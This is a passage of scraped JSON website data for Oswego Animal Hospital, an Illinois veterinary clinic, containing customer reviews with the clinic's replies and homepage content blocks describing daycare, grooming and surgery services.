visit!","title":null,"reviewer":{"firstName":"Lori","lastName":"Reader","nickName":"Lori Reader","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjVgIHvr8dxpp6rCC9CMheAMHF0sFuEpEucADxfc77MzHA6wQO_1kw=s120-c-rp-mo-ba5-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 09, 2025","response":"Glad to hear Lori!  Thank you for your continued support!","responseDate":"Oct 03, 2022 02:32 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3060907845222134600","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1664825548000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760020860000},{"reviewId":"5081634145411609069","rating":5,"comments":"Atención excelente por parte de sus profesionales, la doctora me explicó, cada paso de lo que le arian a mi gatita. Y me preguntaba si tenía cualquier duda, me quedé muy satisfecha por la ayuda que me dio, gracias a la doctora mi gatita, el otro día estuve súper bien.","title":null,"reviewer":{"firstName":"Mabel","lastName":"Salazar","nickName":"Mabel Salazar","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411609069/0b69e80b295147c68e118afce32d5b1e.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 08, 2025","response":"Gracias por sus excelentes comentarios. Nos alegra saber que tuvo una excelente experiencia con nuestros profesionales y que su gato se encuentra bien.","responseDate":"Oct 13, 2025 11:22 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5081634145411609069","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1760372535000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1759970432000},{"reviewId":"5081540785411599862","rating":5,"comments":"Took my cat in for a dental knowing teeth were going to be extracted. They did a wonderful job and made me feel really comfortable about the surgery. I ended up paying a lower amount than what they quoted me for!! That was a pleasant surprise. It’s been 24 hours since my cats surgery and she’s already feeling better, still a little groggy but that was to be expected. Thank you Oswego Animal Hospital! Great experience with person at check in/check out, awesome vet tech that met me before and after my cats surgery and kudos to the surgery staff for taking care of my girl ♥️","title":null,"reviewer":{"firstName":"Helen","lastName":"Foxgrin","nickName":"Helen Foxgrin","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411599862/20c2e7487cb8468f9ec26bedceca70da.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 08, 2025","response":"We're thrilled to hear about your positive experience at Oswego Animal Hospital! Thank you for sharing your experience.","responseDate":"Oct 13, 2025 11:22 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5081540785411599862","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1760372560000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/vzv3xtpyup/1760802850520.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/qdkkifb9xe/1760802850635.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/uglyaot0ot/1761418839065.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/zxz3wap5i1/1761418839214.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/wf5yggctkz/1762023621793.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/abjrc8rb4g/1762023621904.jpeg"}],"customerId":null,"rdate":1759959586000},{"reviewId":"5079774965411424338","rating":5,"comments":"I’ve been going to veterinarians for over 30 years\nI would highly recommend Dr. Jacobson and his staff to take care of your loved one","title":null,"reviewer":{"firstName":"William","lastName":"Bryant","nickName":"William Bryant","thumbnailUrl":"https://d3cnqzq0ivprch.cloudfront.net/prod/css/images/default-profile.png","emailId":"bryantdrywall@gmail.com","phone":null,"facebookId":null,"city":null,"state":null,"customerId":438392897},"reviewUrl":"https://birdeye.com/oswego-animal-hospital-162526939552801","sourceType":"Our Website","reviewDate":"Oct 07, 2025","response":"We deeply respect your loyalty and trust in Dr. Jacobson and our staff. Thank you for recommending Oswego Animal Hospital.","responseDate":"Oct 13, 2025 11:22 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/oswego-animal-hospital-162526939552801?srid=5079774965411424338","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1760372575000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":true,"medias":[],"customerId":438392897,"rdate":1759882502000},{"reviewId":"5076406355411089237","rating":5,"comments":"Awesome as always.","title":null,"reviewer":{"firstName":"Rhonda","lastName":"Rodriguez","nickName":"Rhonda Rodriguez","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411089237/ff2e26d2012046ddbea4975e25c71ddd.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":342078159},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 05, 2025","response":"Thank you for your positive feedback. We appreciate your kind words.","responseDate":"Oct 06, 2025 10:59 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5076406355411089237","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759766382000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":342078159,"rdate":1759704538000},{"reviewId":"5075857455411034686","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Anita","lastName":"Hendley","nickName":"Anita Hendley","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411034686/e3c0cd2cf2444d5b8880cc528ea7e1ac.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":492415388},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 04, 2025","response":"Thank you for sharing your concerns. Please feel free to reach out to us at (630) 554-7670.","responseDate":"Oct 06, 2025 10:59 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5075857455411034686","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759766365000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":492415388,"rdate":1759622003000},{"reviewId":"3060912185222135034","rating":5,"comments":"Wonderful staff at the front desk and Dr. Jacobson is great with our puppy. Highly recommend this animal hospital for all your pet needs.","title":null,"reviewer":{"firstName":"Dan","lastName":"Skarr","nickName":"Dan Skarr","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjWMBvmhvSmejRftBFjF4SZqWUCN8USpnRc0T38zD-b5rVYib6YcpA=s120-c-rp-mo-ba5-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":367505340},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 03, 2025","response":"Thank you for your review. We sincerely value your feedback and are thrilled to hear about your positive experience at Oswego Animal Hospital.","responseDate":"Aug 13, 2025 08:27 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3060912185222135034","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1755091677000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":367505340,"rdate":1759526409000},{"reviewId":"5072374015410688537","rating":5,"comments":"The staff has always been accommodating, reassuring, and have always handled my animals with care.","title":null,"reviewer":{"firstName":"Amanda","lastName":"Pryor","nickName":"Amanda Pryor","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410688537/124f998d05bc407099afdac00f95aa81.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 02, 2025","response":"We are thrilled to hear that the staff at Oswego Animal Hospital has always been accommodating, reassuring, and handled your animals with care. Thank you for sharing your experience with us.","responseDate":"Oct 06, 2025 11:19 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5072374015410688537","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759767576000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1759428863000},{"reviewId":"5071557185410607504","rating":5,"comments":"The entire staff here truly cares about all the animals that come through their door. Very happy with their service for my two Doberman boys, particularly with Dr Hall and Dr Smith! Usually my dogs get anxious when we pull up to the vet, but they are always in a good mood when they can sniff that we’re nearby!","title":null,"reviewer":{"firstName":"Gina","lastName":"Lorusso","nickName":"Gina Lorusso","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410607504/bbb7a2da48a84748b788ed29ace5836f.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":422276150},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Oct 01, 2025","response":"We're pleased to hear about your positive experience with Dr. Hall and Dr. Smith at Oswego Animal Hospital. Thank you for your review!","responseDate":"Oct 02, 2025 01:32 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5071557185410607504","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759429927000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/633h7389gu/1760802848376.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/t9kicjf214/1760802848476.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/zm4rsw51mt/1761418838372.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/hu7usqwm3z/1761418838613.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/original/tt7su1krhb/1762023623757.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/834997/reviews/600x600/71vx5aiiit/1762023623855.jpeg"}],"customerId":422276150,"rdate":1759358613000},{"reviewId":"5066749775410129926","rating":5,"comments":"The staff is great!","title":null,"reviewer":{"firstName":"Jinette","lastName":"Williams","nickName":"Jinette Williams","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410129926/c07c02f66d064ec6abad384e965c6996.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":375891313},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 28, 2025","response":"We're overjoyed to hear that you had a great experience with our staff at Oswego Animal Hospital! Thank you for your kind words.","responseDate":"Sep 29, 2025 02:47 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5066749775410129926","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759175245000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":375891313,"rdate":1759106988000},{"reviewId":"5064589075409915075","rating":5,"comments":"I took my cat in for her first visit and Dr. Hall was so friendly, informative and was very professional.","title":null,"reviewer":{"firstName":"Rhonda","lastName":"","nickName":"Rhonda","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409915075/b3b3f3ef18b34e92ba349eba7186e520.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 26, 2025","response":"Thank you for sharing your experience with Dr. Hall at Oswego Animal Hospital. We are privileged to have provided a friendly and informative visit for your cat.","responseDate":"Sep 29, 2025 02:47 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5064589075409915075","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759175272000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758925553000},{"reviewId":"5064642245409920329","rating":5,"comments":"Had my munchkin cat in for a neuter and they did such an amazing job. Even made special accomodations for him cause he's a munchkin and very small. He didn't even know it happened lol.","title":null,"reviewer":{"firstName":"Timothy","lastName":"Castleton","nickName":"Timothy Castleton","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409920329/d0ddd0c3410a42d09166cf687c4d47bc.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 25, 2025","response":"Your positive feedback is greatly appreciated. We are glad to hear that your munchkin cat had a successful neuter procedure at Oswego Animal Hospital. Thank you for sharing your experience with us.","responseDate":"Sep 29, 2025 02:48 PM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5064642245409920329","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759175299000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758843691000},{"reviewId":"5047724445408238631","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Dan","lastName":"Zak","nickName":"Dan Zak","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408238631/fadc7e11a56e46f2ae0b9274aaabd260.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":378368829},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 16, 2025","response":"Thank you for your wonderful feedback. We greatly appreciate your support.","responseDate":"Sep 22, 2025 08:56 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5047724445408238631","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758549383000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":378368829,"rdate":1758073914000},{"reviewId":"5041049265407575182","rating":5,"comments":"Dr. Alexis Smith helped me come to terms with the end of my 14 year old dog’s life. She was there every step of the way and was so kind, gentle, patient and understanding. I would HIGHLY recommend her as your vet. She was even thoughtful enough to write a sweet and heartfelt note on the card. Truly has helped to bring me peace throughout this time, truly grateful for that I got her as my vet that day.","title":null,"reviewer":{"firstName":"Makaela","lastName":"Mahoney","nickName":"Makaela Mahoney","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/407575182/d7c9e15b88c54f21bed2b9923cc389c7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":470716755},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 09, 2025","response":"Thank you for your positive feedback. We are glad Dr. Alexis Smith was able to provide compassionate care for your dog.","responseDate":"Sep 12, 2025 11:37 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5041049265407575182","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1757695041000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":470716755,"rdate":1757460502000},{"reviewId":"5036997905407171280","rating":5,"comments":"Did a great job with the cat groom, will be back if needed!","title":null,"reviewer":{"firstName":"Lindsay","lastName":"Bormet","nickName":"Lindsay Bormet","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/407171280/36f21cbdcfcf4fa68cdabce78d03fdf7.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":484666723},"reviewUrl":"https://www.google.com/maps/place/Oswego+Animal+Hospital/@41.7140602,-88.2883832,15z/data=!4m5!3m4!1s0x0:0xc223f42015d3b46d!8m2!3d41.7140602!4d-88.2883832?hl=en","sourceType":"Google","reviewDate":"Sep 09, 2025","response":"We deeply cherish your feedback about our cat grooming service. We appreciate your trust and look forward to serving you again.","responseDate":"Sep 11, 2025 09:49 AM","featured":0,"businessId":"162526939552801","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5036997905407171280","businessName":"1239 - Oswego Animal Hospital","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1757602149000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":484666723,"rdate":1757450214000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1raLcRHIooR8anMYJ5QTTX"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Animal Hospital in Oswego, IL.","metaDescription":"Animal Care Center of Oswego has proudly been the premier family veterinarian for the pets and pet owners of the Oswego, Illinois community.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"2oBVg0dHDhcGhXHrhSuC0q"},"name":"PROMO BANNER- Oswego Animal Hospital - Homepage","fontColor":"Light","anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"1raLcRHIooR8anMYJ5QTTX"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"OAH Dark Red","colorBackground":"#721516","colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to Oswego Animal Hospital!","subheadline":"YOUR TRUSTED ANIMAL CARE CENTER SINCE 1997","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Oswego Animal Hospital is a full-service, state-of-the-art facility, with a great team of veterinarians and staff that will work together to ensure the best care for your pet.  We hope you get to know our team of doctors and encourage you to request a preferred doctor that you feel best relates to you and your pet.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"TileCategoryCardsBlade","sys":{"__typename":"Sys","id":"597s9azWBpu77hAKuL7T0i"},"name":"3-TILE PROMO CARDS - Oswego Animal Hospital - Homepage ","variation":"Variation-A","sectionHeadline":"Our Services","fontColor":"Dark","categoryTitle":null,"bodyText":{"__typename":"TileCategoryCardsBladeBodyText","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-3","content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","content":[{"nodeType":"text","value":"View All Services","marks":[],"data":{}}],"data":{"uri":"/services"}},{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"TileCategoryCardsBladeBodyTextLinks","assets":{"__typename":"TileCategoryCardsBladeBodyTextAssets","block":[]}}},"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"paleGrey","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"cta":null,"tileCollection":{"__typename":"TileCategoryCardsBladeTileCollection","items":[{"__typename":"Tile","sys":{"__typename":"Sys","id":"5HoWVMAFYkI1zcxrJ8nG1T"},"tileHeadline":"Doggie Daycare","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Our spacious Doggie Daycare facilities allow your dog to have more than enough room to interact with friends, both indoors and outdoors (weather permitting). \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2MVcVp3iyMrcBZtXOJ6dmd"},"name":"IMAGE CONTAINER-Oswego Animal Hospital- Dogs in pool boarding","title":null,"altText":"Dogs playing at Doggie Daycare","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER-Oswego Animal Hospital- Dogs in pool boarding","url":"https://images.ctfassets.net/rt5zmd3ipxai/59UDGaNQ3RAylzzU58WZpu/7ae4f0668fbd66f04dcd2e10a27bef3b/156.jpg","size":546167,"width":1200,"height":800,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"1oXFT7hg0CeBHzxF4DiwI0"},"dataAnalyticsValue":null,"label":"Daycare","ariaLabel":null,"url":"/services/daycare","hyperlinkType":null,"title":"LINK - MASTER - /services/daycare [Daycare]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"3uWIu1nbsll209dGLSkh5I"},"tileHeadline":"Grooming","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Grooming is more than skin-deep—it’s essential care for a healthy life. Regular grooming can keep your pet healthy and safe. \n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3mPQYBXOlruPLUfAqDcS72"},"name":"IMAGE CONTAINER - Oswego Animal Hospital - Grooming","title":null,"altText":"Grooming at Oswego Animal Hospital","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - Oswego Animal Hospital - Grooming","url":"https://images.ctfassets.net/rt5zmd3ipxai/BwrgN00fLV0EGrT3RgDzu/eeed9bcef2108bec42c46db81d121c8c/grooming_dog.jpg","size":124589,"width":789,"height":800,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"ZF5Aq7SHpwuiOlfC8bCx9"},"dataAnalyticsValue":null,"label":"Grooming","ariaLabel":null,"url":"/services/grooming","hyperlinkType":null,"title":"LINK - Oswego Animal Hospital - Grooming","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}},{"__typename":"Tile","sys":{"__typename":"Sys","id":"6XmjhznXfsUf5igiddZTeA"},"tileHeadline":"Surgery","subHeadline":null,"promotionStart":null,"categoryTitle":null,"promotionEnd":null,"tileText":{"__typename":"TileTileText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Surgery isn't going to be required for all of the health problems that your pet may face. However, there are some conditions for which surgery is the best possible course of action.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"TileTileTextLinks","assets":{"__typename":"TileTileTextAssets","block":[]}}},"tileImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3lgF8ZgzL2wDX5g7yQhVep"},"name":"IMAGE CONTAINER-Oswego Animal Hospital- Vet in surgery","title":null,"altText":"Vet performing surgery","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER-Oswego Animal Hospital- Vet in surgery","url":"https://images.ctfassets.net/rt5zmd3ipxai/KrMpwOlG48lT8j2YBDuBt/9634eec319c3b7ad27c2d00d71850101/084.jpg","size":456500,"width":1200,"height":800,"contentType":"image/jpeg"},"mobileImage":null},"tileCta":{"__typename":"Link","sys":{"__typename":"Sys","id":"scfnCL801wLydoQ7B6pR0"},"dataAnalyticsValue":null,"label":"Surgery","ariaLabel":null,"url":"/services/surgery","hyperlinkType":null,"title":"LINK - MASTER - /services/surgery - [Surgery]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null}}]},"anchorLink":null,"topPadding":"Default","bottomPadding":"Default","ctaMultipleCollection":{"__typename":"TileCategoryCardsBladeCtaMultipleCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE- Oswego Animal Hospital- Map","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11913.197156863727!2d-88.2883832!3d41.7140602!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xc223f42015d3b46d!2sOswego%20Animal%20Hospital!5e0!3m2!1sen!2sus!4v1632869113678!5m2!1sen!2sus\"\u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":"Doctor Hours","mainHoursLabel":"Hospital Hours","cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"7r7o2gQT7y77P40DXWduPN"},"name":"IMAGE CONTAINER- Oswego Animal Hospital- Oswego Map","title":null,"altText":"oswego map","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE CONTAINER- Oswego Animal Hospital- Oswego 